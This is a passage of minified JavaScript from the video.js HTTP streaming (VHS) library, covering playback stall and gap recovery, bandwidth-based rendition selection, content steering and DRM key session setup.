e=this.tech_.currentTime(),t=yt.BUFFER_LOW_WATER_LINE,s=yt.BUFFER_LOW_WATER_LINE_RATE,r=Math.max(t,yt.MAX_BUFFER_LOW_WATER_LINE),n=Math.max(t,yt.EXPERIMENTAL_MAX_BUFFER_LOW_WATER_LINE);return Math.min(t+e*s,this.bufferBasedABR?n:r)}bufferHighWaterLine(){return yt.BUFFER_HIGH_WATER_LINE}addDateRangesToTextTrack_(e){Yc(this.inbandTextTracks_,"com.apple.streaming",this.tech_);{var{inbandTextTracks:e,dateRanges:t}={inbandTextTracks:this.inbandTextTracks_,dateRanges:e};let r=e.metadataTrack_;if(r){let n=window.WebKitDataCue||window.VTTCue;t.forEach(l=>{for(let p of Object.keys(l)){var u;ky.has(p)||((u=new n(l.startTime,l.endTime,"")).id=l.id,u.type="com.apple.quicktime.HLS",u.value={key:Ey[p],data:l[p]},p!=="scte35Out"&&p!=="scte35In"||(u.value.data=new Uint8Array(u.value.data.match(/[\da-f]{2}/gi)).buffer),r.addCue(u))}l.processDateRange()})}}}addMetadataToTextTrack(e,t,s){var r=this.sourceUpdater_.videoBuffer?this.sourceUpdater_.videoTimestampOffset():this.sourceUpdater_.audioTimestampOffset();Yc(this.inbandTextTracks_,e,this.tech_),Sy({inbandTextTracks:this.inbandTextTracks_,metadataArray:t,timestampOffset:r,videoDuration:s})}pathwayAttribute_(e){return e.attributes["PATHWAY-ID"]||e.attributes.serviceLocation}initContentSteeringController_(){var e=this.main();if(e.contentSteering){let t=s=>{for(let r of s.playlists)this.contentSteeringController_.addAvailablePathway(this.pathwayAttribute_(r));this.contentSteeringController_.assignTagProperties(s.uri,s.contentSteering)};t(e),this.contentSteeringController_.on("content-steering",this.excludeThenChangePathway_.bind(this)),this.sourceType_==="dash"&&this.mainPlaylistLoader_.on("mediaupdatetimeout",()=>{this.mainPlaylistLoader_.refreshMedia_(this.mainPlaylistLoader_.media().id),this.contentSteeringController_.abort(),this.contentSteeringController_.clearTTLTimeout_(),this.contentSteeringController_.clearAvailablePathways(),t(this.main())}),this.contentSteeringController_.queryBeforeStart||this.tech_.one("canplay",()=>{this.contentSteeringController_.requestSteeringManifest()})}}excludeThenChangePathway_(){let e=this.contentSteeringController_.getPathway();if(e){let t=this.main().playlists,s=new Set,r=!1;Object.keys(t).forEach(l=>{var l=t[l],u=this.pathwayAttribute_(l),u=u&&e!==u,p=(l.excludeUntil===1/0&&l.lastExcludeReason_==="content-steering"&&!u&&(delete l.excludeUntil,delete l.lastExcludeReason_,r=!0),!l.excludeUntil&&l.excludeUntil!==1/0);!s.has(l.id)&&u&&p&&(s.add(l.id),l.excludeUntil=1/0,l.lastExcludeReason_="content-steering",this.logger_(`excluding ${l.id} for `+l.lastExcludeReason_))}),this.contentSteeringController_.manifestType_==="DASH"&&Object.keys(this.mediaTypes_).forEach(l=>{var l=this.mediaTypes_[l];l.activePlaylistLoader&&(l=l.activePlaylistLoader.media_)&&l.attributes.serviceLocation!==e&&(r=!0)}),r&&this.changeSegmentPathway_()}}changeSegmentPathway_(){var e=this.selectPlaylist();this.pauseLoading(),this.contentSteeringController_.manifestType_==="DASH"&&this.switchMediaForDASHContentSteering_(),this.switchMedia_(e,"content-steering")}}class Fy{constructor(e,t,s){var r,n,l,u,p=e.playlistController_,y=p.fastQualityChange_.bind(p);t.attributes&&(r=t.attributes.RESOLUTION,this.width=r&&r.width,this.height=r&&r.height,this.bandwidth=t.attributes.BANDWIDTH,this.frameRate=t.attributes["FRAME-RATE"]),this.codecs=Zr(p.main(),t),this.playlist=t,this.id=s,this.enabled=(n=e.playlists,l=t.id,u=y,g=>{var S=n.main.playlists[l],T=Il(S),C=ga(S);return typeof g=="undefined"?C:(g?delete S.disabled:S.disabled=!0,g===C||T||(u(),g?n.trigger("renditionenabled"):n.trigger("renditiondisabled")),g)})}}let mp=["seeking","seeked","pause","playing","error"];class jy{constructor(e){this.playlistController_=e.playlistController,this.tech_=e.tech,this.seekable=e.seekable,this.allowSeeksWithinUnsafeLiveWindow=e.allowSeeksWithinUnsafeLiveWindow,this.liveRangeSafeTimeDelta=e.liveRangeSafeTimeDelta,this.media=e.media,this.consecutiveUpdates=0,this.lastRecordedTime=null,this.checkCurrentTimeTimeout_=null,this.logger_=si("PlaybackWatcher"),this.logger_("initialize");let t=()=>this.monitorCurrentTime_(),s=()=>this.monitorCurrentTime_(),r=()=>this.techWaiting_(),n=()=>this.resetTimeUpdate_(),l=this.playlistController_,u=["main","subtitle","audio"],p={},y=(u.forEach(g=>{p[g]={reset:()=>this.resetSegmentDownloads_(g),updateend:()=>this.checkSegmentDownloads_(g)},l[g+"SegmentLoader_"].on("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].on("playlistupdate",p[g].reset),this.tech_.on(["seeked","seeking"],p[g].reset)}),g=>{["main","audio"].forEach(S=>{l[S+"SegmentLoader_"][g]("appended",this.seekingAppendCheck_)})});this.seekingAppendCheck_=()=>{this.fixesBadSeeks_()&&(this.consecutiveUpdates=0,this.lastRecordedTime=this.tech_.currentTime(),y("off"))},this.clearSeekingAppendCheck_=()=>y("off"),this.watchForBadSeeking_=()=>{this.clearSeekingAppendCheck_(),y("on")},this.tech_.on("seeked",this.clearSeekingAppendCheck_),this.tech_.on("seeking",this.watchForBadSeeking_),this.tech_.on("waiting",r),this.tech_.on(mp,n),this.tech_.on("canplay",s),this.tech_.one("play",t),this.dispose=()=>{this.clearSeekingAppendCheck_(),this.logger_("dispose"),this.tech_.off("waiting",r),this.tech_.off(mp,n),this.tech_.off("canplay",s),this.tech_.off("play",t),this.tech_.off("seeking",this.watchForBadSeeking_),this.tech_.off("seeked",this.clearSeekingAppendCheck_),u.forEach(g=>{l[g+"SegmentLoader_"].off("appendsdone",p[g].updateend),l[g+"SegmentLoader_"].off("playlistupdate",p[g].reset),this.tech_.off(["seeked","seeking"],p[g].reset)}),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.resetTimeUpdate_()}}monitorCurrentTime_(){this.checkCurrentTime_(),this.checkCurrentTimeTimeout_&&window.clearTimeout(this.checkCurrentTimeTimeout_),this.checkCurrentTimeTimeout_=window.setTimeout(this.monitorCurrentTime_.bind(this),250)}resetSegmentDownloads_(e){var t=this.playlistController_[e+"SegmentLoader_"];0<this[e+"StalledDownloads_"]&&this.logger_(`resetting possible stalled download count for ${e} loader`),this[e+"StalledDownloads_"]=0,this[e+"Buffered_"]=t.buffered_()}checkSegmentDownloads_(e){var t=this.playlistController_,s=t[e+"SegmentLoader_"],r=s.buffered_(),n=function(l,u){if(l!==u){if(!l&&u||!u&&l||l.length!==u.length)return!0;for(let p=0;p<l.length;p++)if(l.start(p)!==u.start(p)||l.end(p)!==u.end(p))return!0}return!1}(this[e+"Buffered_"],r);this[e+"Buffered_"]=r,n?this.resetSegmentDownloads_(e):(this[e+"StalledDownloads_"]++,this.logger_(`found #${this[e+"StalledDownloads_"]} ${e} appends that did not increase buffer (possible stalled download)`,{playlistId:s.playlist_&&s.playlist_.id,buffered:_s(r)}),this[e+"StalledDownloads_"]<10||(this.logger_(e+" loader stalled download exclusion"),this.resetSegmentDownloads_(e),this.tech_.trigger({type:"usage",name:`vhs-${e}-download-exclusion`}),e!=="subtitle"&&t.excludePlaylist({error:{message:`Excessive ${e} segment downloading detected.`},playlistExclusionDuration:1/0})))}checkCurrentTime_(){var e,t;if(!this.tech_.paused()&&!this.tech_.seeking())return e=this.tech_.currentTime(),t=this.tech_.buffered(),this.lastRecordedTime===e&&(!t.length||e+ki>=t.end(t.length-1))?this.techWaiting_():void(5<=this.consecutiveUpdates&&e===this.lastRecordedTime?(this.consecutiveUpdates++,this.waiting_()):e===this.lastRecordedTime?this.consecutiveUpdates++:(this.consecutiveUpdates=0,this.lastRecordedTime=e))}resetTimeUpdate_(){this.consecutiveUpdates=0}fixesBadSeeks_(){if(!this.tech_.seeking())return!1;var e=this.seekable(),t=this.tech_.currentTime();let s;if(this.afterSeekableWindow_(e,t,this.media(),this.allowSeeksWithinUnsafeLiveWindow)&&(n=e.end(e.length-1),s=n),this.beforeSeekableWindow_(e,t)&&(n=e.start(0),s=n+(n===e.end(0)?0:ki)),typeof s!="undefined")this.logger_(`Trying to seek outside of seekable at time ${t} with seekable range ${lc(e)}. Seeking to `+s+".");else{var n=this.playlistController_.sourceUpdater_,e=this.tech_.buffered(),r=n.audioBuffer?n.audioBuffered():null,n=n.videoBuffer?n.videoBuffered():null,l=this.media(),u=l.partTargetDuration||2*(l.targetDuration-is),p=[r,n];for(let g=0;g<p.length;g++)if(p[g]&&Cl(p[g],t)<u)return!1;if((l=fa(e,t)).length===0)return!1;s=l.start(0)+ki,this.logger_(`Buffered region starts (${l.start(0)})  just beyond seek point (${t}). Seeking to ${s}.`)}return this.tech_.setCurrentTime(s),!0}waiting_(){var e,t;this.techWaiting_()||(e=this.tech_.currentTime(),t=this.tech_.buffered(),(t=rr(t,e)).length&&e+3<=t.end(0)&&(this.resetTimeUpdate_(),this.tech_.setCurrentTime(e),this.logger_(`Stopped at ${e} while inside a buffered region [${t.start(0)} -> ${t.end(0)}]. Attempting to resume playback by seeking to the current time.`),this.tech_.trigger({type:"usage",name:"vhs-unknown-waiting"})))}techWaiting_(){var e,t=this.seekable(),s=this.tech_.currentTime();return!!this.tech_.seeking()||(this.beforeSeekableWindow_(t,s)?(t=t.end(t.length-1),this.logger_(`Fell out of live window at time ${s}. Seeking to live point (seekable end) `+t),this.resetTimeUpdate_(),this.tech_.setCurrentTime(t),this.tech_.trigger({type:"usage",name:"vhs-live-resync"}),!0):(t=this.tech_.vhs.playlistController_.sourceUpdater_,e=this.tech_.buffered(),this.videoUnderflow_({audioBuffered:t.audioBuffered(),videoBuffered:t.videoBuffered(),currentTime:s})?(this.resetTimeUpdate_(),this.tech_.setCurrentTime(s),this.tech_.trigger({type:"usage",name:"vhs-video-underflow"}),!0):0<(t=fa(e,s)).length&&(this.logger_(`Stopped at ${s} and seeking to `+t.start(0)),this.resetTimeUpdate_(),this.skipTheGap_(s),!0)))}afterSeekableWindow_(e,t,s,r=!1){if(!e.length)return!1;let n=e.end(e.length-1)+ki;var l=!s.endList,u=typeof s.partTargetDuration=="number";return t>(n=l&&(u||r)?e.end(e.length-1)+3*s.targetDuration:n)}beforeSeekableWindow_(e,t){return!!(e.length&&0<e.start(0)&&t<e.start(0)-this.liveRangeSafeTimeDelta)}videoUnderflow_({videoBuffered:e,audioBuffered:t,currentTime:s}){if(e){let l;var r,n;return e.length&&t.length?(r=rr(e,s-3),n=rr(e,s),(t=rr(t,s)).length&&!n.length&&r.length&&(l={start:r.end(0),end:t.end(0)})):fa(e,s).length||(l=this.gapFromVideoUnderflow_(e,s)),!!l&&(this.logger_(`Encountered a gap in video from ${l.start} to ${l.end}. Seeking to current time `+s),!0)}}skipTheGap_(e){var s=this.tech_.buffered(),t=this.tech_.currentTime(),s=fa(s,t);this.resetTimeUpdate_(),s.length!==0&&t===e&&(this.logger_("skipTheGap_:","currentTime:",t,"scheduled currentTime:",e,"nextRange start:",s.start(0)),this.tech_.setCurrentTime(s.start(0)+is),this.tech_.trigger({type:"usage",name:"vhs-gap-skip"}))}gapFromVideoUnderflow_(e,t){var s=function(l){if(l.length<2)return Ft();var u=[];for(let g=1;g<l.length;g++){var p=l.end(g-1),y=l.start(g);u.push([p,y])}return Ft(u)}(e);for(let l=0;l<s.length;l++){var r=s.start(l),n=s.end(l);if(t-r<4&&2<t-r)return{start:r,end:n}}return null}}let qy={errorInterval:30,getSource(i){return i(this.tech({IWillNotUseThisInPlugins:!0}).currentSource_||this.currentSource())}},fp=function(i,e){let t=0,s=0;function r(y){y!=null&&(s=i.duration()!==1/0&&i.currentTime()||0,i.one("loadedmetadata",p),i.src(y),i.trigger({type:"usage",name:"vhs-error-reload"}),i.play())}function n(){if(Date.now()-t<1e3*u.errorInterval)i.trigger({type:"usage",name:"vhs-error-reload-canceled"});else{if(u.getSource&&typeof u.getSource=="function")return t=Date.now(),u.getSource.call(i,r);V.log.error("ERROR: reloadSourceOnError - The option getSource must be a function!")}}function l(){i.off("loadedmetadata",p),i.off("error",n),i.off("dispose",l)}let u=Fe(qy,e),p=(i.ready(()=>{i.trigger({type:"usage",name:"vhs-error-reload-initialized"})}),function(){s&&i.currentTime(s)});i.on("error",n),i.on("dispose",l),i.reloadSourceOnError=function(y){l(),fp(i,y)}};function gp(i,e){var t=e.media();let s=-1;for(let r=0;r<i.length;r++)if(i[r].id===t.id){s=r;break}i.selectedIndex_=s,i.trigger({selectedIndex:s,type:"change"})}let st={PlaylistLoader:ar,Playlist:jt,utils:gs,STANDARD_PLAYLIST_SELECTOR:Kc,INITIAL_PLAYLIST_SELECTOR:function(){var i=this.playlists.main.playlists.filter(jt.isEnabled),i=(or(i,(e,t)=>Bl(e,t)),i.filter(e=>!!Zr(this.playlists.main,e).video));return i[0]||null},lastBandwidthSelector:Kc,movingAverageBandwidthSelector:function(i){let e=-1,t=-1;if(i<0||1<i)throw new Error("Moving average bandwidth decay must be between 0 and 1.");return function(){var s=this.useDevicePixelRatio&&window.devicePixelRatio||1;return e<0&&(e=this.systemBandwidth,t=this.systemBandwidth),0<this.systemBandwidth&&this.systemBandwidth!==t&&(e=i*this.systemBandwidth+(1-i)*e,t=this.systemBandwidth),Xc(this.playlists.main,e,parseInt(va(this.tech_.el(),"width"),10)*s,parseInt(va(this.tech_.el(),"height"),10)*s,this.limitRenditionByPlayerDimensions,this.playlistController_)}},comparePlaylistBandwidth:Bl,comparePlaylistResolution:function(i,e){let t,s;return t=(t=i.attributes.RESOLUTION&&i.attributes.RESOLUTION.width?i.attributes.RESOLUTION.width:t)||window.Number.MAX_VALUE,s=(s=e.attributes.RESOLUTION&&e.attributes.RESOLUTION.width?e.attributes.RESOLUTION.width:s)||window.Number.MAX_VALUE,t===s&&i.attributes.BANDWIDTH&&e.attributes.BANDWIDTH?i.attributes.BANDWIDTH-e.attributes.BANDWIDTH:t-s},xhr:Ec()},yp=(Object.keys(yt).forEach(i=>{Object.defineProperty(st,i,{get(){return V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),yt[i]},set(e){V.log.warn(`using Vhs.${i} is UNSAFE be sure you know what you are doing`),typeof e!="number"||e<0?V.log.warn(`value of Vhs.${i} must be greater than or equal to 0`):yt[i]=e}})}),"videojs-vhs"),Hy=(st.canPlaySource=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},({player:i,sourceKeySystems:e,audioMedia:n,mainPlaylists:s})=>{if(!i.eme.initializeMediaKeys)return Promise.resolve();var r,n=n?s.concat([n]):s,n=(s=n,r=Object.keys(e),s.reduce((p,y)=>{var g;return y.contentProtection&&(g=r.reduce((S,T)=>{var C=y.contentProtection[T];return C&&C.pssh&&(S[T]={pssh:C.pssh}),S},{}),Object.keys(g).length)&&p.push(g),p},[]));let l=[],u=[];return n.forEach(p=>{u.push(new Promise((y,g)=>{i.tech_.one("keysessioncreated",y)})),l.push(new Promise((y,g)=>{i.eme.initializeMediaKeys({keySystems:p},S=>{S?g(S):y()})}))}),Promise.race([Promise.all(l),Promise.race(u)])}),Vy=({player:i,sourceKeySystems:e,media:t,audioMedia:s})=>(e=((r,n,l)=>{if(!r)return r;let u={};n&&n.attributes&&n.attributes.CODECS&&(u=_a(wi(n.attributes.CODECS))),l&&l.attributes&&l.attributes.CODECS&&(u.audio=l.attributes.CODECS);var p=Rr(u.video),y=Rr(u.audio),g={};for(let S in r)g[S]={},y&&(g[S].audioContentType=y),p&&(g[S].videoContentType=p),n.contentProtection&&n.contentProtection[S]&&n.contentProtection[S].pssh&&(g[S].pssh=n.contentProtection[S].pssh),typeof r[S]=="string"&&(g[S].url=r[S]);return Fe(r,g)})(e,t,s),!(!e||(i.currentSource().keySystems=e)&&!i.eme&&(V.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"),1))),vp=()=>{if(!window.localStorage)return null;var i=window.localStorage.getItem(yp);if(!i)return null;try{return JSON.parse(i)}catch(e){return null}},_p=(i,e)=>{i._requestCallbackSet||(i._requestCallbackSet=new Set),i._requestCallbackSet.add(e)},bp=(i,e)=>{i._responseCallbackSet||(i._responseCallbackSet=new Set),i._responseCallbackSet.add(e)},Tp=(i,e)=>{i._requestCallbackSet&&(i._requestCallbackSet.delete(e),i._requestCallbackSet.size||delete i._requestCallbackSet)},wp=(i,e)=>{i._responseCallbackSet&&(i._responseCallbackSet.delete(e),i._responseCallbackSet.size||delete i._responseCallbackSet)};st.supportsNativeHls=function(){if(!document||!document.createElement)return!1;let i=document.createElement("video");return!!V.getTech("Html5").isSupported()&&["application/vnd.apple.mpegurl","audio/mpegurl","audio/x-mpegurl","application/x-mpegurl","video/x-mpegurl","video/mpegurl","application/mpegurl"].some(function(e){return/maybe|probably/i.test(i.canPlayType(e))})}(),st.supportsNativeDash=!!(document&&document.createElement&&V.getTech("Html5").isSupported())&&/maybe|probably/i.test(document.createElement("video").canPlayType("application/dash+xml")),st.supportsTypeNatively=i=>i==="hls"?st.supportsNativeHls:i==="dash"&&st.supportsNativeDash,st.isSupported=function(){return V.log.warn("VHS is no longer a tech. Please remove it from your player's techOrder.")},st.xhr.onRequest=function(i){_p(st.xhr,i)},st.xhr.onResponse=function(i){bp(st.xhr,i)},st.xhr.offRequest=function(i){Tp(st.xhr,i)},st.xhr.offResponse=function(i){wp(st.xhr,i)};class Sp extends V.getComponent("Component"){constructor(e,t,s){if(super(t,s.vhs),typeof s.initialBandwidth=="number"&&(this.options_.bandwidth=s.initialBandwidth),this.logger_=si("VhsHandler"),t.options_&&t.options_.playerId&&(s=V.getPlayer(t.options_.playerId),this.player_=s),this.tech_=t,this.source_=e,this.stats={},this.ignoreNextSeekingEvent_=!1,this.setOptions_(),this.options_.overrideNative&&t.overrideNativeAudioTracks&&t.overrideNativeVideoTracks)t.overrideNativeAudioTracks(!0),t.overrideNativeVideoTracks(!0);else if(this.options_.overrideNative&&(t.featuresNativeVideoTracks||t.featuresNativeAudioTracks))throw new Error("Overriding native VHS requires emulated tracks. See https://git.io/vMpjB");this.on(document,["fullscreenchange","webkitfullscreenchange","mozfullscreenchange","MSFullscreenChange"],r=>{var n=document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement;n&&n.contains(this.tech_.el())?this.playlistController_.fastQualityChange_():this.playlistController_.checkABR_()}),this.on(this.tech_,"seeking",function(){this.ignoreNextSeekingEvent_?this.ignoreNextSeekingEvent_=!1:this.setCurrentTime(this.tech_.currentTime())}),this.on(this.tech_,"error",function(){this.tech_.error()&&this.playlistController_&&this.playlistController_.pauseLoading()}),this.on(this.tech_,"play",this.play)}setOptions_(){var e;this.options_.withCredentials=this.options_.withCredentials||!1,this.options_.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions!==!1,this.options_.useDevicePixelRatio=this.options_.useDevicePixelRatio||!1,this.options_.useBandwidthFromLocalStorage=typeof this.source_.useBandwidthFromLocalStorage!="undefined"?this.source_.useBandwidthFromLocalStorage:this.options_.useBandwidthFromLocalStorage||!1,this.options_.useForcedSubtitles=this.options_.useForcedSubtitles||!1,this.options_.useNetworkInformationApi=this.options_.useNetworkInformationApi||!1,this.options_.useDtsForTimestampOffset=this.options_.useDtsForTimestampOffset||!1,this.options_.calculateTimestampOffsetForEachSegment=this.options_.calculateTimestampOffsetForEachSegment||!1,this.options_.customTagParsers=this.options_.customTagParsers||[],this.options_.customTagMappers=this.options_.customTagMappers||[],this.options_.cacheEncryptionKeys=this.options_.cacheEncryptionKeys||!1,this.options_.llhls=this.options_.llhls!==!1,this.options_.bufferBasedABR=this.options_.bufferBasedABR||!1,typeof this.options_.playlistExclusionDuration!="number"&&(this.options_.playlistExclusionDuration=60),typeof this.options_.bandwidth!="number"&&this.options_.useBandwidthFromLocalStorage&&((e=vp())&&e.bandwidth&&(this.options_.bandwidth=e.bandwidth,this.tech_.trigger({type:"usage",name:"vhs-bandwidth-from-local-storage"})),e)&&e.throughput&&(this.options_.throughput=e.throughput,this.tech_.trigger({type:"usage",name:"vhs-throughput-from-local-storage"})),typeof this.options_.bandwidth!="number"&&(this.options_.bandwidth=yt.INITIAL_BANDWIDTH),this.options_.enableLowInitialPlaylist=this.options_.enableLowInitialPlaylist&&this.options_.bandwidth===yt.INITIAL_BANDWIDTH,["withCredentials","useDevicePixelRatio","limitRenditionByPlayerDimensions","bandwidth","customTagParsers","customTagMappers","cacheEncryptionKeys","playlistSelector","initialPlaylistSelector","bufferBasedABR","liveRangeSafeTimeDelta","llhls","useForcedSubtitles","useNetworkInformationApi","useDtsForTimestampOffset","calculateTimestampOffsetForEachSegment","exactManifestTimings","leastPixelDiffSelector"].forEach(t=>{typeof this.source_[t]!="undefined"&&(this.options_[t]=this.source_[t])}),this.limitRenditionByPlayerDimensions=this.options_.limitRenditionByPlayerDimensions,this.useDevicePixelRatio=this.options_.useDevicePixelRatio}src(e,t){e&&(this.setOptions_(),this.options_.src=(e=this.source_.src).toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,")===0?JSON.parse(e.substring(e.indexOf(",")+1)):e,this.options_.tech=this.tech_,this.options_.externVhs=st,this.options_.sourceType=su(t),this.options_.seekTo=s=>{this.tech_.setCurrentTime(s)},this.playlistController_=new By(this.options_),e=Fe({liveRangeSafeTimeDelta:ki},this.options_,{seekable:()=>this.seekable(),media:()=>this.playlistController_.media(),playlistController:this.playlistController_}),this.playbackWatcher_=new jy(e),this.playlistController_.on("error",()=>{var s=V.players[this.tech_.options_.playerId];let r=this.playlistController_.error;typeof r!="object"||r.code?typeof r=="string"&&(r={message:r,code:3}):r.code=3,s.error(r)}),t=this.options_.bufferBasedABR?st.movingAverageBandwidthSelector(.55):st.STANDARD_PLAYLIST_SELECTOR,this.playlistController_.selectPlaylist=(this.selectPlaylist||t).bind(this),this.playlistController_.selectInitialPlaylist=st.INITIAL_PLAYLIST_SELECTOR.bind(this),this.playlists=this.playlistController_.mainPlaylistLoader_,this.mediaSource=this.playlistController_.mediaSource,Object.defineProperties(this,{selectPlaylist:{get(){return this.playlistController_.selectPlaylist},set(s){this.playlistController_.selectPlaylist=s.bind(this)}},throughput:{get(){return this.playlistController_.mainSegmentLoader_.throughput.rate},set(s){this.playlistController_.mainSegmentLoader_.throughput.rate=s,this.playlistController_.mainSegmentLoader_.throughput.count=1}},bandwidth:{get(){let s=this.playlistController_.mainSegmentLoader_.bandwidth;var r=window.navigator.connection||window.navigator.mozConnection||window.navigator.webkitConnection;return this.options_.useNetworkInformationApi&&r&&(r=1e3*r.downlink*1e3,s=1e7<=r&&1e7<=s?Math.max(s,r):r),s},set(s){this.playlistController_.mainSegmentLoader_.bandwidth=s,this.playlistController_.mainSegmentLoader_.throughput={rate:0,count:0}}},systemBandwidth:{get(){var s=1/(this.bandwidth||1);let r;return r=0<this.throughput?1/this.throughput:0,Math.floor(1/(s+r))},set(){V.log.error('The "systemBandwidth" property is read-only')}}}),this.options_.bandwidth&&(this.bandwidth=this.options_.bandwidth),this.options_.throughput&&(this.throughput=this.options_.throughput),Object.defineProperties(this.stats,{bandwidth:{get:()=>this.bandwidth||0,enumerable:!0},mediaRequests:{get:()=>this.playlistController_.mediaRequests_()||0,enumerable:!0},mediaRequestsAborted:{get:()=>this.playlistController_.mediaRequestsAborted_()||0,enumerable:!0},mediaRequestsTimedout:{get:()=>this.playlistController_.mediaRequestsTimedout_()||0,enumerable:!0},mediaRequestsErrored:{get:()=>this.playlistController_.mediaRequestsErrored_()||0,enumerable:!0},mediaTransferDuration:{get:()=>this.playlistController_.mediaTransferDuration_()||0,enumerable:!0},mediaBytesTransferred:{get:()=>this.playlistController_.mediaBytesTransferred_()||0,enumerable:!0},mediaSecondsLoaded:{get:()=>this.playlistController_.mediaSecondsLoaded_()||0,enumerable:!0},mediaAppends:{get:()=>this.playlistController_.mediaAppends_()||0,enumerable:!0},mainAppendsToLoadedData:{get:()=>this.playlistController_.mainAppendsToLoadedData_()||0,enumerable:!0},audioAppendsToLoadedData:{get:()=>this.playlistController_.audioAppendsToLoadedData_()||0,enumerable:!0},appendsToLoadedData:{get:()=>this.playlistController_.appendsToLoadedData_()||0,enumerable:!0},timeToLoadedData:{get:()=>this.playlistController_.timeToLoadedData_()||0,enumerable:!0},buffered:{get:()=>_s(this.tech_.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>_s(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=vp())?Fe(r,s):s;try{window.localStorage.setItem(yp,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=Jr(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Il(n)).map((n,l)=>new Fy(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),Hy({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=Vy({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(V.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=V.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),gp(t,s.playlists)}),this.playlists.on("mediachange",()=>{gp(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return np.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return sy({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return Ic({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{_p(this.xhr,e)},this.xhr.onResponse=e=>{bp(this.xhr,e)},this.xhr.offRequest=e=>{Tp(this.xhr,e)},this.xhr.offResponse=e=>{wp(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let Ta={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=Fe(V.options,e),Ta.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=Fe(V.options,t),e.vhs=new Sp(i,e,t),e.vhs.xhr=Ec(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return 